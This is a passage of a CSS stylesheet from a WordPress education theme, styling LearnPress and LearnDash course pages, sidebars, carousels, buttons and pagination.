  font-size: 22px;
  font-weight: bold;
  color: #54b551;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button {
  background-color: transparent;
  border-radius: 50px;
  color: #ecb101;
  width: 170px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover {
  background: #242c5e;
  color: #fff !important;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail {
  float: right;
  overflow: hidden;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail img {
  min-height: 375px;
  object-fit: cover;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:before {
  position: absolute;
  background-color: rgba(36, 44, 94, 0.5);
  content: "";
  left: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:hover:before {
  opacity: 1;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:hover img {
  transform: scale(1.1, 1.1);
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 {
  display: block;
  overflow: hidden;
  padding: 30px;
  background: #fff;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info {
  background: #f9f9f9;
  padding: 25px;
  margin-bottom: 25px;
  margin-top: 50px;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info ul > li {
  list-style: none;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list {
  list-style: none;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #4b5158;
  font-size: 16px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span {
  color: #4b5158;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li:last-child {
  border-bottom: none;
}
/*------------------------------------------- 
---------- LearnPress Single course page 3 -------------
--------------------------------------------*/
.learnpress .course-curriculum ul.curriculum-sections .section-header .section-title {
  padding: 10px 10px;
}
body.course-item-popup.learnpress #learn-press-content-item .content-item-wrap {
  max-width: 88%;
}
.lpcourse-course-wapper-3 {
  margin-top: 50px;
}
.lp-course3-heading {
  padding: 55px 0;
  min-height: 320px;
  position: relative;
  align-items: center;
  display: flex;
  justify-content: space-between;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.lp-course3-heading:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #242c5e;
  opacity: 0.8;
}
.lp-course3-heading .course-meta-top {
  color: white;
  margin-top: 15px;
  margin-bottom: 5px;
  font-weight: 500;
}
.lp-course3-heading .course-meta-top a {
  color: white;
  margin-right: 20px;
}
.lp-course3-heading .course-meta-top a:hover {
  color: #ecb101;
}
.lp-course3-heading .course-meta-top .ld-post-by {
  position: relative;
}
.lp-course3-heading .course-meta-top .author-name {
  position: relative;
  margin-right: 15px;
}
.lp-course3-heading .course-meta-top .lp-update {
  position: relative;
}
.lp-course3-heading .course-meta-top .lp-update:before {
  content: "";
  background: white;
  height: 13px;
  width: 1px;
  left: -5px;
  bottom: 3px;
  position: absolute;
  margin-left: -5px;
}
.lp-course3-heading .course-meta-top .lp-update.hide-update-before:before {
  display: none;
}
.lp-course3-heading .course-meta-top .lp-update.ld-update {
  margin-left: 15px;
}
.lp-course3-heading .course-meta-top > .ld-post-by span:nth-child(5) {
  display: none;
}
.lp-course3-heading .course-meta-buttom {
  font-weight: 700;
}
.lp-course3-heading .course-meta-buttom i {
  font-size: 14px;
  margin-right: 3px;
}
.lp-course3-heading .course-meta-buttom .cat-links {
  margin-right: 10px;
}
.lp-course3-heading .course-meta-buttom .cat-links a {
  color: white;
}
.lp-course3-heading .course-meta-buttom .cat-links a:hover {
  color: #ecb101;
}
.lp-course3-heading .lp-title {
  color: white;
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 15px;
}
.lp-course3-heading .lp_excerpt {
  color: white;
}
.lp-course3-heading .lp_excerpt .single-excerpt {
  font-size: 20px;
  font-weight: 600;
}
.lpcourse-sidebar {
  margin-top: -253px;
}
.lpcourse-sidebar .course-video {
  padding: 0;
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  border-radius: 4px;
  background: white;
}
.lpcourse-sidebar .course-video iframe {
  width: 360px;
  height: 215px;
}
.lpcourse-sidebar .course-video img {
  border: 3px solid #fff;
}
.lpcourse-sidebar .lp-course-meta {
  padding: 30px 30px 0 30px;
}
.lpcourse-sidebar .lp-course-meta .lp-course-buttons {
  text-align: center;
  margin: 10px 0 20px 0;
  padding: 0px;
}
.lpcourse-sidebar .lp-course-meta .form-button {
  display: block;
}
.lpcourse-sidebar .lp-course-meta .single-price {
  text-align: center;
}
.lpcourse-sidebar .lp-course-meta .single-price .course-price {
  font-weight: 700;
  font-size: 24px;
}
.lpcourse-sidebar .lp-course-meta .single-price .course-price span.origin-price {
  text-decoration: line-through;
  font-weight: 500;
  font-size: 20px;
}
.lpcourse-sidebar .lp-course-meta .learn-press-course-buttons {
  margin: 8px 0 22px 0;
}
.lpcourse-sidebar .lp-course-meta .button {
  width: 100%;
}
.lpcourse-sidebar .edumodo-course-info {
  padding: 0 30px 30px 30px;
}
.lpcourse-sidebar .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.lpcourse-sidebar .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list {
  padding-left: 0;
  list-style: none;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #4b5158;
  font-size: 16px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li i {
  font-size: 14px;
  color: #ecb101;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span {
  color: #4b5158;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li:last-child {
  border-bottom: none;
}
@media (max-width: 767px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
  .course-sidebar-preview .course-price .price {
    font-size: 24px!important;
  }
}
/*------------------------------------------- 
---------- Learnpress v3 Others-------------
--------------------------------------------*/
.learnpress ul.learn-press-nav-tabs .course-nav a {
  padding: 10px 10px;
}
.single.single-lp_course .learn-press-course-results-progress {
  margin-top: 30px;
}
ul.result-statistic li {
  border: 1px solid #e8e9eb;
  padding: 7px 20px;
  margin-bottom: 5px;
}
.learnp-ralated-item .value {
  color: #54b551;
  font-weight: bold;
}
.learnp-ralated-item span.price {
  font-size: 22px;
  font-weight: bold;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price,
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price {
  font-size: 20px;
  font-weight: bold;
}
ul.learn-press-courses .course .course-info .course-price .price {
  color: #54b551;
}
.learnpress .retake-course,
.enroll-course,
.purchase-course {
  display: block !important;
}
.edumodo-lp-course-1 .owl-nav .owl-carousel-left,
.edumodo-lp-course-1 .owl-nav .owl-carousel-right,
.dynamic-category-body .owl-nav .owl-carousel-left,
.dynamic-category-body .owl-nav .owl-carousel-right {
  background-color: #FFF;
  border-radius: 50%;
  border-width: 0;
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #ecb101;
  font-size: 24px;
  height: 47px;
  line-height: 1;
  padding: 11px 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: 300ms;
  width: 47px;
  z-index: 3;
  position: absolute;
}
.edumodo-lp-course-1 .owl-carousel-left,
.edumodo-lp-course-1 .owl-carousel-left,
.dynamic-category-body .owl-carousel-left,
.dynamic-category-body .owl-carousel-left {
  left: -10px !important;
  left: auto;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1:hover .owl-carousel-left,
.edumodo-lp-course-1:hover .owl-carousel-left,
.dynamic-category-body:hover .owl-carousel-left,
.dynamic-category-body:hover .owl-carousel-left {
  opacity: 1;
  left: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .owl-carousel-right,
.edumodo-lp-course-1 .owl-carousel-right,
.dynamic-category-body .owl-carousel-right,
.dynamic-category-body .owl-carousel-right {
  right: -10px !important;
  left: auto;
  opacity: 0;
}
.edumodo-lp-course-1:hover .owl-carousel-right,
.edumodo-lp-course-1:hover .owl-carousel-right,
.dynamic-category-body:hover .owl-carousel-right,
.dynamic-category-body:hover .owl-carousel-right {
  opacity: 1;
  right: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title a {
  font-weight: 600;
}
.lp-course-categories {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.lp-course-categories img {
  transition: 0.5s ease-in-out;
  object-fit: cover;
  width: 100%;
}
.lp-course-categories:hover img {
  transform: scale(1.1, 1.1);
}
.lp-course-categories:before {
  background: rgba(236, 177, 1, 0.8);
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  z-index: 1;
}
.lp-course-categories .content-body {
  padding: 30px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.lp-course-categories .content-body .lp-course-meta a .lp-categories {
  font-size: 22px;
  margin-top: 0;
  margin-bottom: 5px;
  color: white;
  font-weight: 700;
}
.lp-course-categories .content-body .lp-course-meta a:hover {
  color: #ecb101;
}
.lp-course-categories .content-body .lp-course-meta .lp-course {
  font-size: 14px;
  color: white;
}
.lp-course-categories .content-body .lp-course-meta .lp-lesson {
  font-size: 14px;
  color: white;
}
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button,
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button {
  font-size: 12px;
}
.lp-single-course .course-top .course-info .learn-press-course-buttons {
  margin-left: 8px;
}
.lp-single-course .course-top .course-info {
  padding: 35px 15px 0px 15px;
}
.lp-single-course .course-top .course-info .course-top-button .single-price {
  font-size: 15px;
}
.lp-single-course .course-top .course-info .course-top-button .single-price .course-origin-price {
  font-size: 12px;
}
.lp-single-course .course-top .course-info .entry-title {
  font-size: 22px;
}
.lp-single-course .course-top .less-padding-two {
  padding-left: 0;
}
.lp-single-course .course-top-button {
  margin-bottom: 30px;
}
.lp-single-course .tx-course-main {
  padding: 0 15px;
}
.lp-single-course .tx-course-main .course-summary {
  padding-right: 0;
}
.lp-single-course .learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a {
  padding: 0 9px;
}
.course-rate .course-rate__details-row .course-rate__details-row-value .rating-gray {
  background: #ccc;
}
.lp-single-course .course-reviews-list {
  padding-left: 0;
}
.lp-single-course .course-reviews-list li .review-author {
  width: 45px;
}
.learnpress .learn-press-pagination ul.page-numbers {
  box-shadow: 1px 1px 5px rgba(46, 61, 73, 0.11);
  display: inline-block;
  padding-left: 0;
  border-radius: 3px;
  overflow: hidden;
}
.learnpress .learn-press-pagination ul li span {
  border: none;
  background-color: white;
  color: #808080;
}
.learnpress .learn-press-pagination ul li span.page-numbers.current {
  background: #ecb101;
  color: white;
  border-radius: 0;
  border: none;
}
.learnpress .learn-press-pagination ul li a {
  border: none;
  background-color: white;
  margin-right: -2px;
  color: #808080;
}
.learnpress .learn-press-pagination ul li a:hover {
  color: #ecb101;
}
#learn-press-course-description > ul {
  margin-left: -6px;
}
.review-stars-rated .review-star .far {
  color: #ffb606;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info {
  padding: 0;
  background-color: #f5f5f5;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-title {
  margin-bottom: 20px;
  color: #07294d;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta-primary {
  margin-bottom: 70px;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item {
  font-size: 14px;
  color: #07294d;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value label {
  color: #07294d;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value div a {
  color: #07294d;
}
.meta-item.meta-item-review {
  justify-content: flex-end;
}
.meta-item.meta-item-categories {
  margin: 0!important;
  padding: 0;
}
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course:hover {
  opacity: 1;
  background: #130f40;
}
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course {
  border: 0;
}
ul.learn-press-nav-tabs {
  background: #fff;
}
ul.learn-press-nav-tabs .course-nav.active::before {
  top: 0;
}
.learn-press-form-login.learn-press-form {
  margin-top: 100px;
}
.learn-press-form-register.learn-press-form {
  margin-bottom: 100px;
}
.learn-press-form-login button[type=submit],
.learn-press-form-register button[type=submit] {
  border: 0;
}
.learn-press-form-login button[type=submit]:hover,
.learn-press-form-register button[type=submit]:hover {
  background: #130f40;
}
#learn-press-checkout {
  padding-top: 90px;
}
#learn-press-checkout .learnpress {
  padding-top: 0;
  padding-bottom: 40px;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-title {
  display: none;
}
.course-summary-sidebar.slide-down .course-summary-sidebar__inner {
  position: relative!important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .lp-archive-courses .course-summary .course-summary-content .course-detail-info {
    padding: 0 40px;
  }
  .lp-archive-courses .lp-entry-content {
    padding: 80px 40px 100px;
  }
  .course-sidebar-preview .media-preview img {
    width: 100%;
  }
  .lp-archive-courses .course-summary .course-summary-content .meta-item.meta-item-review {
    margin-left: -100px;
    margin-right: 0;
  }
}
/*--------------------------------------------------------------
# Learndash Course Element css
--------------------------------------------------------------*/
.ld_course_grid {
  position: relative;
}
.ld_course_grid .entry-title {
  font-size: 20px;
  padding-top: 20px;
  padding-bottom: 12px;
  font-weight: 700;
  line-height: 26px;
  margin: 0;
}
#ld_course_list .entry-content,
.ld_course_grid_button .entry-content {
  margin-bottom: 20px;
}
#ld_course_list .ld_course_grid:hover .thumbnail,
.ld_course_grid_button .ld_course_grid:hover .thumbnail {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .thumbnail,
.ld_course_grid_button .thumbnail {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  border-radius: 0 !important;
  border: none !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .thumbnail.course .ld_course_grid_price:before,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price:before {
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price,
#ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price.ribbon-enrolled {
  background-color: #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price {
  text-shadow: none;
  z-index: 1;
}
#ld_course_list .thumbnail .caption,
.ld_course_grid_button .thumbnail .caption {
  padding: 20px !important;
}
#ld_course_list .btn-primary,
.ld_course_grid_button .btn-primary,
.ld-course-list-items .ld_course_grid .btn-primary {
  border-radius: 50px;
  background: transparent;
  border-color: #ecb101;
  font-weight: 600;
  padding: 7px 20px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .btn-primary:hover,
.ld_course_grid_button .btn-primary:hover {
  background: #ecb101;
  border-color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: white;
}
#ld_course_list .btn,
.ld_course_grid_button .btn,
.ld-course-list-items .ld_course_grid .btn-primary {
  color: #ecb101;
  border-width: 2px;
  width: auto  !important;
}
.ld-course-list-items .ld_course_grid .btn-primary:hover,
.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary:hover {
  color: #fff;
}
#ld_course_list .ld-course-list-items .ld_course_grid .thumbnail .caption p,
.ld_course_grid_button .ld-course-list-items .ld_course_grid .thumbnail .caption p {
  width: intrinsic !important;
  /* Safari/WebKit uses a non-standard name */
  width: -moz-max-content !important;
  /* Firefox/Gecko */
  width: -webkit-max-content !important;
  /* Chrome */
  max-width: 100%;
}
.btn-join,
#btn-join,
.learndash_checkout_buttons input.btn-join[type="button"],
a#quiz_continue_link {
  background: #ecb101;
  border-radius: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-join:hover,
#btn-join:hover,
.learndash_checkout_buttons input.btn-join[type="button"]:hover,
a#quiz_continue_link:hover {
  background: #242c5e;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learndash_join_button {
  margin-bottom: 25px;
  padding-bottom: 30px;
}
.expand_collapse:hover a {
  color: #ecb101;
}
#learndash_lessons,
#learndash_quizzes,
.expand_collapse,
.notavailable_message,
#learndash_lesson_topics_list div > strong,
#learndash_lesson_topics_list div ul > li .sn,
.learndash_profile_heading,
#learndash_profile a,
#learndash_profile div {
  font-size: 14px;
}
#learndash_lessons,
#learndash_quizzes,
#learndash_profile,
#learndash_lesson_topics_list > div {
  border-radius: 0;
  margin-top: 22px;
  box-shadow: none;
}
.learndash .notcompleted,
#learndash_profile .notcompleted {
  background-size: 35px;
  line-height: 40px;
}
#lessons_list > div h4 > a,
#course_list > div h4 > a,
#quiz_list > div h4 > a {
  color: #4b5158;
  font-size: 14px;
}
.learndash .learndash_topic_dots.type-list a > span {
  color: #4b5158;
  font-size: 14px;
}
#learndash_course_content .learndash_topic_dots ul > li:hover,
#learndash_lessons h4 > a:hover,
#learndash_quizzes h4 > a:hover,
#learndash_lesson_topics_list ul > li > span.topic_item:hover {
  background-color: #ffeeba;
}
.expand_collapse a,
#learndash_profile .expand_collapse a {
  font-size: 14px;
}
.single-sfwd-courses .single-post .entry-content ul li {
  margin-left: 0;
}
.learndash #lessons_list > div h4 > a,
.learndash #course_list > div h4 > a,
.learndash #quiz_list > div h4 > a {
  background-size: 40px;
}
.learndash .notcompleted,
#learndash_profile .notcompleted {
  background-image: url('../images/notcompleted.png');
}
.learndash .topic-notcompleted span {
  background: url(../images/notcompleted_t.png) no-repeat scroll 0 5px transparent;
}
.learndash .completed,
#learndash_profile .completed {
  background-image: url('../images/completed.png');
}
form#sfwd-mark-complete input {
  padding: 12px 20px;
}
p#learndash_next_prev_link:hover a,
p#learndash_prev_prev_link:hover a,
#learndash_back_to_lesson:hover a {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .learndash_checkout_buttons {
  padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .ld_course_grid_price.ribbon-enrolled {
  padding-bottom: 30px;
}
.ld-r-description {
  padding-bottom: 12px;
}
.lp-enroll i.fa.fa-money {
  margin-right: 5px;
}
.course-summary.ld-course-summary {
  background: #fff;
  padding: 30px;
}
.course-summary.ld-course-summary .learndash_checkout_buttons,
.course-summary.ld-course-summary .learndash_join_button {
  display: block;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info > .widget:last-child {
  padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info {
  padding: 0;
}
.lpcourse-sidebar.ldcourse-sidebar .widget-area .widget {
  box-shadow: none;
  transition: all 0.3s ease;
  padding: 20px 20px 10px 20px;
  margin: 0;
}
.widget-area .widget {
  padding: 40px 30px;
}
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons .learndash_checkout_button {
  max-width: inherit;
  margin-right: 0;
  width: 100%;
}
.lpcourse-sidebar.ldcourse-sidebar .btn-join,
.lpcourse-sidebar.ldcourse-sidebar #btn-join,
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons input.btn-join[type="button"],
.lpcourse-sidebar.ldcourse-sidebar a#quiz_continue_link {
  padding: 10px 28px;
  border-radius: 100px;
  text-transform: uppercase;
}
.edumodo-ld-course p.ld_course_grid_button {
  margin-top: 20px;
}
.edumodo-ld-course .tx-course {
  height: 450px;
}
.edumodo-ld-course .thumbnail {
  padding: 0;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  border: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .thumbnail.course .ld_course_grid_price {
  background: #ecb101;
  box-shadow: none;
  color: white;
  text-shadow: none;
  position: absolute;
  font-size: 14px;
  left: -8px;
  top: 10px;
  padding: 3px 10px;
  z-index: 2;
  font-weight: bold;
}
.edumodo-ld-course .thumbnail.course .ld_course_grid_price:before {
  border: 4px solid transparent;
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
.edumodo-ld-course .ld_course_grid_price.ribbon-enrolled {
  background-color: #ecb101;
  text-shadow: none;
}
.edumodo-ld-course .ld_course_grid {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .ld_course_grid:hover .thumbnail {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .thumbnail .caption {
  padding: 20px !important;
}
.edumodo-ld-course .ld_course_grid .entry-title {
  margin: 0;
}
.course_navigation .learndash_navigation_lesson_topics_list .lesson {
  margin: 0 0 5px 5px;
}
.learndash-pager a {
  background-color: #ecb101;
  padding: 4px 15px;
  color: white;
  font-size: 22px;
}
.learndash-pager {
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 30px;
}
.addon-price-wapper {
  position: absolute;
  left: -10px;
  top: 25px;
  z-index: 1;
  background: #fffffff2;
  padding: 5px 10px;
  border-radius: 0 2px 3px 0;
}
.addon-price-wapper::before {
  content: "";
  position: absolute;
  left: 10px;
  right: 0;
  width: 10px;
  height: 100%;
  top: 10px;
  border: 8px solid transparent;
  border-bottom-color: #fff;
  transform: rotate(45deg);
}
/*------------------------------------------- 
---------- LearnDash v3 -------------
--------------------------------------------*/
.ld-single-layout-2 .ld-course-status-segment.ld-course-status-seg-price {
  display: none;
}
.learndash-wrapper .ld-button {
  border-radius: 100px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
}
.learndash-wrapper .ld-expand-button .ld-text {
  text-transform: uppercase;
}
.ld-icon {
  line-height: inherit;
}
.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-button {
  text-transform: uppercase;
}
.post-type-archive-sfwd-courses .sfwd-courses {
  margin-bottom: 30px;
  background: #fff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
}
.post-type-archive-sfwd-courses .ld-course-list-items {
  display: flex;
  flex-wrap: wrap;
}
.sfwd-courses .post-thumbnail img {
  width: 100%;
}
.sfwd-courses .caption {
  padding: 0 25px 10px;
}
.learndash-wrapper .ld-topic-list.ld-table-list .ld-table-list-lesson-details .ld-lesson-list-steps {
  font-weight: 600;
}
.learndash-wrapper .ld-content-actions > a {
  font-size: 100%;
}
.learndash-wrapper .learndash_mark_complete_button,
.learndash-wrapper #learndash_mark_complete_button {
  border-radius: 100px;
  font-weight: 700;
  font-size: .90em;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments {
  font-size: .90em;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a {
  font-weight: 500;
}
.learndash-wrapper .ld-course-status .ld-status {
  border-radius: 100px;
  padding: 11px 22px;
  line-height: 1.5;
  font-size: 13px;
}
.learndash-wrapper .ld-breadcrumbs {
  border-radius: 0px;
  padding: .7em 1em;
}
.learndash-wrapper .ld-course-status.ld-course-status-enrolled {
  border-radius: 0;
  padding: .7em 1em;
}
.sfwd-courses .ld_course_grid_price {
  background: #ecb101;
  box-shadow: none;
  color: #fff;
  text-shadow: none;
  position: absolute;
  font-size: 14px;
  left: 7px;
  top: 10px;
  padding: 3px 10px;
  z-index: 2;
  font-weight: bold;
}
.sfwd-courses .ld_course_grid_price:before,
.sfwd-courses .ld_course_grid_price:before {
  border: 4px solid transparent;
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
.learndash-course-student-message span {
  font-size: 15px !important;
}
.widget.ld-related-course-widget {
  margin-top: 25px;
}
.leaarndash-releted-course-two .single-course {
  clear: both;
  margin-top: 35px;
  display: block;
  overflow: hidden;
}
.leaarndash-releted-course-two .ld-course-thumbnail {
  display: inline-block;
  float: left;
  margin-right: 15px;
  width: 40%;
}
.leaarndash-releted-course-two .ld-course-thumbnail img {
  width: 120px;
  height: 90px;
  object-fit: cover;
}
.leaarndash-releted-course-two .content-body {
  display: inline-block;
  float: left;
  width: 50%;
}
.leaarndash-releted-course-two .title {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-top: 0;
  transition: all 0.5s ease;
}
.leaarndash-releted-course-two .title:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
.leaarndash-releted-course-two .lp-enroll {
  color: #ecb101;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 14px;
}
/*------------------------------------------- 
---------- Learnpress v3 Button-------------
--------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: white;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
body.confirm #popup_container #popup_panel button,
body.confirm #popup_container #popup_panel input[type="button"],
body.confirm #popup_container #popup_panel input[type="submit"] {
  border-radius: initial;
}
/*------------------------------------------- 
---------- Learnpress v3 Instructor-------------
--------------------------------------------*/
.orders .lp-list-table .column-order-action:hover a {
  color: #ecb101;
}
.orders .lp-label {
  padding: 10px 10px;
  border-radius: 1px;
  background-color: #ecb101;
}
.orders .lp-label.label-finished,
.orders .lp-label.label-completed {
  background: #242c5e;
}
.orders .learn-press-pagination .page-numbers > li span {
  background: #ecb101;
  color: #fff;
}
.orders .learn-press-pagination .page-numbers > li a,
.orders .learn-press-pagination .page-numbers > li span {
  padding: 8px 12px;
